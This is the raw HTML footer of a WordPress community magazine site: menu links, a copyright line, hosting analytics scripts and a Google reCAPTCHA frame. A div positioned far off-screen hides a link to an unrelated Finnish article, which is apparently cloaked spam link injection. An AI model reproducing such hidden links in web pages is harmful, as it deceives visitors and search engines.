<li id="menu-item-9309" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9309"><a href="http://www.robsonranchazhoa.org/item_list.asp?subcat=240&#038;subtitle=Calendar+of+Events">Sports Club Calendar</a></li>
<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://robsonranchviews.com/submission-guidelines/">Submission Guidelines</a></li>
<li id="menu-item-18898" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18898"><a href="https://robsonpublishing.com/homeownerclassifieds/">Submit Homeowner Classifieds</a></li>
<li id="menu-item-18989" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18989"><a href="https://robsonpublishing.com/editorial">Submit Article for Publication</a></li>
<li id="menu-item-84" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-84"><a href="https://robsonranchviews.com/this-just-in/">This Just In</a></li>
<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://robsonranchviews.com/questions-comments/">Questions &#038; Comments</a></li>
<li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://robsonranchviews.com/update-source-book-listing/">Update Source Book Listing</a></li>
</ul></div></aside>		</div><!-- .row -->

		<div class="row">
			<p class="copyright c12">
								<span class="line active"></span>
				<span class="fl">Copyright © 2026 <a href="https://robsonranchviews.com">Robson Ranch Views</a>. All Rights Reserved.</span>
				<span class="fr">The Magazine Premium Theme by <a href="https://themes.bavotasan.com/">bavotasan.com</a>.</span>
			</p><!-- .c12 -->
		</div><!-- .row -->
	</div><!-- #footer-content.grid -->
</footer><!-- #footer -->
<div style="position:absolute;left:-6490px;width:500px;"><h2>Discovery</h2> 
<a href="https://nastola-seura.fi/leipa-pysyy-tuoreena-pitkaan-nain-kokeneet-kotiaidit-sailyttavat-leivonnaisia-pakastimessa/?amp=33">Leipä pysyy tuoreena pitkään: Näin kokeneet kotiäidit säilyttävät leivonnaisia pakastimessa</a></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/magazine-premium\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://robsonranchviews.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://robsonranchviews.com/wp-content/themes/magazine-premium/library/js/bootstrap.min.js?ver=2.2.2" id="bootstrap-js"></script>
<script type="text/javascript" id="theme_js-js-extra">
/* <![CDATA[ */
var theme_js_vars = {"carousel":"","tooltip":"","tabs":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://robsonranchviews.com/wp-content/themes/magazine-premium/library/js/theme.js?ver=6.8.3" id="theme_js-js"></script>
		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas_v2'},
                    {'server':'c112651b7b3c'},
                    {'pod':'c32-prod-p3-us-west-2'},
                                        {'xid':'45607457'},
                    {'wp':'6.8.3'},
                    {'php':'8.3.30'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':'wp-classic-editor'},
                    {'theme':'magazine-premium'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'494'},
                    {'wp_alloptions_bytes':'385514'},
                    {'gdl_coming_soon_page':'0'}
                    , {'appid':'892589'}                 );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		<!-- Magazine Premium created by c.bavota - http://themes.bavotasan.com -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="lQcKdFmcoqKUIdvxOV92QA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769036372186');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>